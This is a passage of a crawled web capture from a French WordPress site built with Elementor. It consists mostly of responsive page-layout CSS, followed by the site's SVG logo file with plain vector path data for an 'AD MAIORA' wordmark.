label{font-size:15px;line-height:1.4em;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field, .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{font-size:15px;line-height:1.4em;}.elementor-3227 .elementor-element.elementor-element-e85dd60{padding:0px 10px 0px 10px;}.elementor-3227 .elementor-element.elementor-element-e7bdaba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-7ef0b9e{padding:100px 10px 0px 10px;}.elementor-3227 .elementor-element.elementor-element-29dc27e{font-size:15px;line-height:1.4em;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-first-text{font-size:40px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-3227 .elementor-element.elementor-element-1c5f385:after{content:"1";}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination{font-size:24px;line-height:1.2em;}.elementor-3227 .elementor-element.elementor-element-efb92e8{padding:100px 25px 100px 25px;}.elementor-3227 .elementor-element.elementor-element-b678d9a{font-size:15px;line-height:1.4em;}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-first-text{font-size:40px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button{font-size:15px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-7b3560e{padding:30px 20px 30px 20px;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-first-text{font-size:40px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-second-text{font-size:40px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-14be11e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-3227 .elementor-element.elementor-element-0b3f12e{padding:10px 15px 10px 15px;}.elementor-3227 .elementor-element.elementor-element-9e99588{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-566f238{text-align:start;}.elementor-3227 .elementor-element.elementor-element-8abdde8{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3227 .elementor-element.elementor-element-f39f185{--nav-menu-icon-size:30px;}.elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-container{min-height:612px;}.elementor-3227 .elementor-element.elementor-element-759f14b0{padding:0px 20px 0px 20px;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-728480ed .elementor-headline{text-align:right;font-size:35px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-4437aa6 > .elementor-element-populated{padding:25px 20px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-790f59af{padding:0px 20px 0px 20px;}.elementor-3227 .elementor-element.elementor-element-2ff6b4f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-bf81dda .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-ff170a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-4a2d21e .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-9348f88 .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-90c0491 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-pp-dual-heading .pp-first-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-e7bdaba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-7ef0b9e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3227 .elementor-element.elementor-element-7ef0b9e{padding:50px 20px 50px 20px;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-1c5f385 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-3227 .elementor-element.elementor-element-1c5f385:after{content:"0.8";}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-post__thumbnail__link{width:100%;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination{font-size:20px;letter-spacing:4px;}.elementor-3227 .elementor-element.elementor-element-efb92e8{padding:50px 20px 50px 20px;}.elementor-3227 .elementor-element.elementor-element-5206250 .elementor-headline{text-align:right;font-size:35px;}.elementor-3227 .elementor-element.elementor-element-b678d9a{text-align:center;}.elementor-3227 .elementor-element.elementor-element-36a4a9c{text-align:center;}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button{font-size:14px;}.elementor-3227 .elementor-element.elementor-element-7b3560e{padding:30px 20px 30px 20px;}.elementor-3227 .elementor-element.elementor-element-d3e2855 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-073f1d4{width:50%;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-first-text{font-size:28px;letter-spacing:3px;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-second-text{font-size:28px;letter-spacing:3px;}.elementor-3227 .elementor-element.elementor-element-8a98dd5{width:50%;}.elementor-3227 .elementor-element.elementor-element-8a98dd5 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-69a1f96 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-3227 .elementor-element.elementor-element-b692c19 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-3227 .elementor-element.elementor-element-c03ef3e{margin-top:30px;margin-bottom:0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg
body_size: 2869
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 174.58 55" style="enable-background:new 0 0 174.58 55;" xml:space="preserve"><style type="text/css">	.st0{fill:#EAE2D1;}</style><g>	<g>		<path class="st0" d="M84.66,21.48h-8.7l-1.8,4.1h-2.41L79.16,9.2h2.32l7.44,16.38h-2.46L84.66,21.48z M83.84,19.61l-3.53-8.03   l-3.53,8.03H83.84z"></path>		<path class="st0" d="M91.35,9.2h6.9c5.27,0,8.85,3.32,8.85,8.19s-3.58,8.19-8.85,8.19h-6.9V9.2z M98.11,23.54   c4.05,0,6.65-2.48,6.65-6.15s-2.6-6.16-6.65-6.16h-4.42v12.31H98.11z"></path>		<g>			<path class="st0" d="M86.53,45.47l-0.05-8.68l-4.21,7.07h-2.06l-4.19-6.83v8.45h-4.28V29.09h3.81l5.76,9.45l5.62-9.45h3.81    l0.05,16.38H86.53z"></path>			<path class="st0" d="M105.04,42.29h-6.93l-1.29,3.18H92.1l7.23-16.38h4.56l7.25,16.38h-4.82L105.04,42.29z M103.68,38.87    l-2.11-5.24l-2.11,5.24C99.46,38.87,103.68,38.87,103.68,38.87z"></path>			<path class="st0" d="M112.46,29.09h4.63v16.38h-4.63V29.09z"></path>			<path class="st0" d="M119.55,37.28c0-4.92,3.86-8.52,9.1-8.52s9.1,3.6,9.1,8.52c0,4.91-3.86,8.52-9.1,8.52    S119.55,42.2,119.55,37.28z M133.07,37.28c0-2.83-1.94-4.68-4.42-4.68c-2.48,0-4.42,1.85-4.42,4.68s1.94,4.68,4.42,4.68    S133.07,40.11,133.07,37.28z"></path>			<path class="st0" d="M147.35,41.12h-2.53v4.35h-4.63V29.09h7.49c4.47,0,7.28,2.32,7.28,6.06c0,2.41-1.17,4.19-3.21,5.17    l3.53,5.15h-4.96L147.35,41.12z M147.39,32.74h-2.57v4.8h2.57c1.92,0,2.88-0.89,2.88-2.39    C150.27,33.63,149.31,32.74,147.39,32.74z"></path>			<path class="st0" d="M168.48,42.29h-6.93l-1.29,3.18h-4.73l7.23-16.38h4.56l7.25,16.38h-4.82L168.48,42.29z M167.12,38.87    l-2.11-5.24l-2.11,5.24C162.9,38.87,167.12,38.87,167.12,38.87z"></path>		</g>	</g>	<g>		<path class="st0" d="M14.72,30.3c-1.39-0.59-2.96-0.92-4.65-0.92C4.5,29.38,0,33.11,0,37.73s4.5,8.35,10.07,8.35   c1.69,0,3.26-0.33,4.65-0.92c-3.23-1.39-5.45-4.21-5.45-7.43C9.27,34.5,11.49,31.72,14.72,30.3z"></path>		<path class="st0" d="M25.2,42.24c-3.76-4.45-5.14-10.71-3.06-16.59c0.63-1.75,1.54-3.33,2.64-4.73c-0.95-2.59-3.42-4.45-6.33-4.45   c-0.8,0-1.6,0.15-2.34,0.44v4.44v3.52v14.36c0,3.73,3.02,6.75,6.75,6.75c1.29,0,2.55-0.39,3.63-1.07   c0.18-0.12,0.38-0.22,0.55-0.36l0.29-0.23C26.55,43.7,25.84,43,25.2,42.24z"></path>		<path class="st0" d="M7.92,25.92c2.63,0,4.76-2.13,4.76-4.76s-2.13-4.76-4.76-4.76s-4.76,2.13-4.76,4.76   C3.17,23.79,5.3,25.92,7.92,25.92z"></path>		<path class="st0" d="M33.65,26.33c1.57-4.41,5.03-7.61,9.12-9.03c-7.61-2.55-15.9,1.45-18.63,9.06c-2.72,7.7,1.3,16.17,9,18.89   c3.29,1.18,6.72,1.1,9.77,0.06c-0.09-0.03-0.18-0.06-0.27-0.09C34.95,42.47,30.93,34.03,33.65,26.33z"></path>		<path class="st0" d="M43.9,36.5c0,5.04,4.03,9.25,9.07,9.26c0.03,0,0.05,0,0.08,0V8.89H43.9V36.5z"></path>	</g>	<path class="st0" d="M62.39,55L62.39,55c0.28,0,0.5-0.22,0.5-0.5v-54c0-0.28-0.22-0.5-0.5-0.5l0,0c-0.28,0-0.5,0.22-0.5,0.5v54  C61.89,54.78,62.12,55,62.39,55z"></path></g></svg>